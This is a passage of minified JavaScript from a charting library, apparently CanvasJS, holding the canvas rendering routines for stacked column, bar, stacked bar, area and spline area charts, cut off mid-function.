$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:h<t.axisY.bounds.y1?t.axisY.bounds.y1:h>t.axisY.bounds.y2?t.axisY.bounds.y2:h}}},l.prototype.renderStackedColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.width<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.width*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&a<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<c&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),a<p&&(p=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v,f=(a=t.axisX.convertValueToPixel(n))-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y)h[n]=b[c].y+(h[n]?h[n]:0),0<h[n]&&(s=t.axisY.convertValueToPixel(h[n]),v=void 0!==l[n]?l[n]:x,l[n]=s);else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=b[c].y+(d[n]?d[n]:0),v=t.axisY.convertValueToPixel(d[n]),s=void 0!==r[n]?r[n]:x,r[n]=v;else if(s=t.axisY.convertValueToPixel(b[c].y),0<=b[c].y){var M=void 0!==l[n]?l[n]:0;s-=M,v=x-M,l[n]=M+(v-s)}else v=s+(M=r[n]?r[n]:0),s=x+M,r[n]=M+(v-s);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,f,s,k,v,n,0,null,y&&0<=b[c].y,b[c].y<0&&y,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:f,y1:s,x2:k,y2:v},n=R(n),$&&st(this._eventManager.ghostCtx,f,s,k,v,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn",dataPoint:b[c],dataSeries:g,point:{x:a,y:0<=b[c].y?s:v},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:f,y1:Math.min(s,v),x2:k,y2:Math.max(s,v)},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.y1?t.axisY.bounds.y1:x>t.axisY.bounds.y2?t.axisY.bounds.y2:x}}},l.prototype.renderStackedColumn100=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.width<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.width*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&a<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<c&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),a<p&&(p=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){a=t.axisX.convertValueToPixel(n),s=0!==t.dataPointYSums[n]?b[c].y/t.dataPointYSums[n]*100:0;var v,f=a-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y){if(h[n]=s+(void 0!==h[n]?h[n]:0),h[n]<=0)continue;s=t.axisY.convertValueToPixel(h[n]),v=l[n]?l[n]:x,l[n]=s}else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=s+(void 0!==d[n]?d[n]:0),v=t.axisY.convertValueToPixel(d[n]),s=r[n]?r[n]:x,r[n]=v;else if(s=t.axisY.convertValueToPixel(s),0<=b[c].y){var M=void 0!==l[n]?l[n]:0;s-=M,v=x-M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.y1-s)<=1&&(s=o.y1),l[n]=M+(v-s)}else v=s+(M=void 0!==r[n]?r[n]:0),s=x+M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.y2-v)<=1&&(v=o.y2),r[n]=M+(v-s);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,f,s,k,v,n,0,null,y&&0<=b[c].y,b[c].y<0&&y,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:f,y1:s,x2:k,y2:v},n=R(n),$&&st(this._eventManager.ghostCtx,f,s,k,v,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn100",dataPoint:b[c],dataSeries:g,point:{x:a,y:0<=b[c].y?s:v},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:f,y1:Math.min(s,v),x2:k,y2:Math.max(s,v)},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.y1?t.axisY.bounds.y1:x>t.axisY.bounds.y2?t.axisY.bounds.y2:x}}},l.prototype.renderBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0,h=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),d=(r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.height,this.plotArea.height/t.plotType.totalDataSeries*.9)<<0),c=t.axisX.dataInfo.minDiff;for(isFinite(c)||(c=.3*Math.abs(t.axisX.range)),c=this.options.dataPointWidth?this.dataPointWidth:l.height*(t.axisX.logarithmic?Math.log(c)/Math.log(t.axisX.range):Math.abs(c)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&d<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,d)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&d<r&&(d=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),c<r&&(c=r),d<c&&(c=d),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip()),d=0;d<t.dataSeriesIndexes.length;d++){var x=t.dataSeriesIndexes[d],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<c&&p.bevelEnabled);for(i.strokeStyle="#4572A7 ",r=0;r<u.length;r++)if(!((n=u[r].getTime?u[r].x.getTime():u[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof u[r].y){s=t.axisX.convertValueToPixel(n),a=t.axisY.convertValueToPixel(u[r].y),s=t.axisX.reversed?s+t.plotType.totalDataSeries*c/2-(t.previousDataSeriesCount+d)*c<<0:s-t.plotType.totalDataSeries*c/2+(t.previousDataSeriesCount+d)*c<<0;var g,b=t.axisX.reversed?s-c<<0:s+c<<0;0<=u[r].y?g=h:(g=a,a=h),o=u[r].color?u[r].color:p._colorSet[r%p._colorSet.length],st(i,g,s,a,b,o,0,null,m,!1,!1,!1,p.fillOpacity),o=p.dataPointIds[r],this._eventManager.objectMap[o]={id:o,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:r,x1:g,y1:s,x2:a,y2:b},o=R(o),$&&st(this._eventManager.ghostCtx,g,s,a,b,o,0,null,!1,!1,!1,!1),(u[r].indexLabel||p.indexLabel||u[r].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"bar",dataPoint:u[r],dataSeries:p,point:{x:0<=u[r].y?a:g,y:s+(b-s)/2},direction:u[r].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(g,a),y1:s,x2:Math.max(g,a),y2:b},color:o})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:h<t.axisY.bounds.x1?t.axisY.bounds.x1:h>t.axisY.bounds.x2?t.axisY.bounds.x2:h}}},l.prototype.renderStackedBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.height<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.height*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&s<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<c&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),s<p&&(p=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v,f=(s=t.axisX.convertValueToPixel(n))-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y)h[n]=b[c].y+(h[n]?h[n]:0),0<h[n]&&(v=l[n]?l[n]:x,l[n]=a=t.axisY.convertValueToPixel(h[n]));else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=b[c].y+(d[n]?d[n]:0),a=r[n]?r[n]:x,r[n]=v=t.axisY.convertValueToPixel(d[n]);else if(a=t.axisY.convertValueToPixel(b[c].y),0<=b[c].y){var M=l[n]?l[n]:0;v=x+M,a+=M,l[n]=M+(a-v)}else v=a-(M=r[n]?r[n]:0),a=x-M,r[n]=M+(a-v);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,v,f,a,k,n,0,null,y,!1,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:v,y1:f,x2:a,y2:k},n=R(n),$&&st(this._eventManager.ghostCtx,v,f,a,k,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar",dataPoint:b[c],dataSeries:g,point:{x:0<=b[c].y?a:v,y:s},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(v,a),y1:f,x2:Math.max(v,a),y2:k},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.x1?t.axisY.bounds.x1:x>t.axisY.bounds.x2?t.axisY.bounds.x2:x}}},l.prototype.renderStackedBar100=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.height<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.height*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&s<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<c&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),s<p&&(p=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v;s=t.axisX.convertValueToPixel(n),v=0!==t.dataPointYSums[n]?b[c].y/t.dataPointYSums[n]*100:0;var f=s-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y){if(h[n]=v+(h[n]?h[n]:0),h[n]<=0)continue;v=l[n]?l[n]:x,l[n]=a=t.axisY.convertValueToPixel(h[n])}else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=v+(d[n]?d[n]:0),a=r[n]?r[n]:x,r[n]=v=t.axisY.convertValueToPixel(d[n]);else if(a=t.axisY.convertValueToPixel(v),0<=b[c].y){var M=l[n]?l[n]:0;v=x+M,a+=M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.x2-a)<=1&&(a=o.x2),l[n]=M+(a-v)}else v=a-(M=r[n]?r[n]:0),a=x-M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.x1-v)<=1&&(v=o.x1),r[n]=M+(a-v);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,v,f,a,k,n,0,null,y,!1,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:v,y1:f,x2:a,y2:k},n=R(n),$&&st(this._eventManager.ghostCtx,v,f,a,k,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar100",dataPoint:b[c],dataSeries:g,point:{x:0<=b[c].y?a:v,y:s},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(v,a),y1:f,x2:Math.max(v,a),y2:k},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.x1?t.axisY.bounds.x1:x>t.axisY.bounds.x2?t.axisY.bounds.x2:x}}},l.prototype.renderArea=function(t){var e,i;function a(){M&&(0<u.lineThickness&&n.stroke(),t.axisY.logarithmic||t.axisY.viewportMinimum<=0&&0<=t.axisY.viewportMaximum?v=k:t.axisY.viewportMaximum<0?v=h.y1:0<t.axisY.viewportMinimum&&(v=r.y2),n.lineTo(g,v),n.lineTo(M.x,v),n.closePath(),n.globalAlpha=u.fillOpacity,n.fill(),n.globalAlpha=1,$&&(l.lineTo(g,v),l.lineTo(M.x,v),l.closePath(),l.fill()),n.beginPath(),n.moveTo(g,b),l.beginPath(),l.moveTo(g,b),M={x:g,y:b})}var s=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:s;if(!(t.dataSeriesIndexes.length<=0)){var o,l=this._eventManager.ghostCtx,r=t.axisX.lineCoordinates,h=t.axisY.lineCoordinates,d=[],c=this.plotArea;n.save(),$&&l.save(),n.beginPath(),n.rect(c.x1,c.y1,c.width,c.height),n.clip(),$&&(l.beginPath(),l.rect(c.x1,c.y1,c.width,c.height),l.clip());for(var x=0;x<t.dataSeriesIndexes.length;x++){var p=t.dataSeriesIndexes[x],u=this.data[p],m=u.dataPoints;d=u.id;this._eventManager.objectMap[d]={objectType:"dataSeries",dataSeriesIndex:p},d=R(d),l.fillStyle=d,d=[],e=!0;var g,b,y,v,f=0,k=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),M=null;if(0<m.length){var T=u._colorSet[f%u._colorSet.length],P=u.lineColor=u.options.lineColor||T,w=P;if(n.fillStyle=T,n.strokeStyle=P,n.lineWidth=u.lineThickness,i="solid",n.setLineDash){var C=J(u.nullDataLineDashType,u.lineThickness),S=J(i=u.lineDashType,u.lineThickness);n.setLineDash(S)}for(var A=!0;f<m.length;f++)if(!((y=m[f].x.getTime?m[f].x.getTime():m[f].x)<t.axisX.dataInfo.viewPortMin||y>t.axisX.dataInfo.viewPortMax&&(!u.connectNullData||!A)))if("number"!=typeof m[f].y)u.connectNullData||A||e||a(),A=!0;else{g=t.axisX.convertValueToPixel(y),b=t.axisY.convertValueToPixel(m[f].y),e||A?(!e&&u.connectNullData?(n.setLineDash&&(u.options.nullDataLineDashType||i===u.lineDashType&&u.lineDashType!==u.nullDataLineDashType)&&(e=g,i=b,g=o.x,b=o.y,a(),n.moveTo(o.x,o.y),g=e,b=i,M=o,i=u.nullDataLineDashType,n.setLineDash(C)),n.lineTo(g,b),$&&l.lineTo(g,b)):(n.beginPath(),n.moveTo(g,b),$&&(l.beginPath(),l.moveTo(g,b)),M={x:g,y:b}),A=e=!1):(n.lineTo(g,b),$&&l.lineTo(g,b),0==f%250&&a()),o={x:g,y:b},f<m.length-1&&(w!==(m[f].lineColor||P)||i!==(m[f].lineDashType||u.lineDashType))&&(a(),w=m[f].lineColor||P,n.strokeStyle=w,n.setLineDash&&(m[f].lineDashType?(i=m[f].lineDashType,n.setLineDash(J(i,u.lineThickness))):(i=u.lineDashType,n.setLineDash(S))));var _=u.dataPointIds[f];this._eventManager.objectMap[_]={id:_,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:g,y1:b},0!==m[f].markerSize&&(0<m[f].markerSize||0<u.markerSize)&&(y=u.getMarkerProperties(f,g,b,n),d.push(y),_=R(_),$&&d.push({x:g,y:b,ctx:l,type:y.type,size:y.size,color:_,borderColor:_,borderThickness:y.borderThickness})),(m[f].indexLabel||u.indexLabel||m[f].indexLabelFormatter||u.indexLabelFormatter)&&this._indexLabels.push({chartType:"area",dataPoint:m[f],dataSeries:u,point:{x:g,y:b},direction:m[f].y<0===t.axisY.reversed?1:-1,color:T})}a(),I.drawMarkers(d)}}return $&&(s.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(c.x1,c.y1,c.width,c.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:s,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderSplineArea=function(i){function t(){var t=A(v,2);if(0<t.length){if(0<c.lineThickness){a.beginPath(),a.moveTo(t[0].x,t[0].y),t[0].newStrokeStyle&&(a.strokeStyle=t[0].newStrokeStyle),t[0].newLineDashArray&&a.setLineDash(t[0].newLineDashArray);for(var e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),(t[e+3].newStrokeStyle||t[e+3].newLineDashArray)&&(a.stroke(),a.beginPath(),a.moveTo(t[e+3].x,t[e+3].y),t[e+3].newStrokeStyle&&(a.strokeStyle=t[e+3].newStrokeStyle),t[e+3].newLineDashArray&&a.setLineDash(t[e+3].newLineDashArray));a.stroke()}for(a.beginPath(),a.moveTo(t[0].x,t[0].y),$&&(s.beginPath(),s.moveTo(t[0].x,t[0].y)),e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y);i.axisY.logarithmic||i.axisY.viewportMinimum<=0&&0<=i.axisY.viewportMaximum?m=b:i.axisY.viewportMaximum<0?m=o.y1:0<i.axisY.viewportMinimum&&(m=n.y2),y={x:t[0].x,y:t[0].y},a.lineTo(t[t.length-1].x,m),a.lineTo(y.x,m),a.closePath(),a.globalAlpha=c.fillOpacity,a.fill(),a.globalAlpha=1,$&&(s.lineTo(t[t.length-1].x,m),s.lineTo(y.x,m),s.closePath(),s.fill())}}var e=i.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:e;if(!(i.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx,n=i.axisX.lineCoordinates,o=i.axisY.lineCoordinates,l=[],r=this.plotArea;a.save(),$&&s.save(),a.beginPath(),a.rect(r.x1,r.y1,r.width,r.height),a.clip(),$&&(s.beginPath(),s.rect(r.x1,r.y1,r.width,r.height),s.clip());for(var h=0;h<i.dataSeriesIndexes.length;h++){var d=i.dataSeriesIndexes[h],c=this.data[d],x=c.dataPoints;l=c.id;this._eventManager.objectMap[l]={objectType:"dataSeries",dataSeriesIndex:d},l=R(l),s.fillStyle=l;l=[];var p,u,m,g=0,b=i.axisY.convertValueToPixel(i.axisY.logarithmic?i.axisY.viewportMinimum:0),y=null,v=[];if(0<x.length){var f=c._colorSet[g%c._colorSet.length],k=c.lineColor=c.options.lineColor||f,M=k;a.fillStyle=f,a.strokeStyle=k,a.lineWidth=c.lineThickness;var T="solid";if(a.setLineDash){var P=J(c.nullDataLineDashType,c.lineThickness),w=J(T=c.lineDashType,c.lineThickness);a.setLineDash(w)}for(u=!1;g<x.length;g++)if(!((p=x[g].x.getTime?x[g].x.getTime():x[g].x)<i.axisX.dataInfo.viewPortMin||p>i.axisX.dataInfo.viewPortMax&&(!c.connectNullData||!u)))if("number"!=typeof x[g].y)0<g&&!u&&(c.connectNullData?a.setLineDash&&0<v.length&&(c.options.nullDataLineDashType||!x[g-1].lineDashType)&&(v[v.length-1].newLineDashArray=P,T=c.nullDataLineDashType):(t(),v=[])),u=!0;else{p=i.axisX.convertValueToPixel(p),u=i.axisY.convertValueToPixel(x[g].y);var 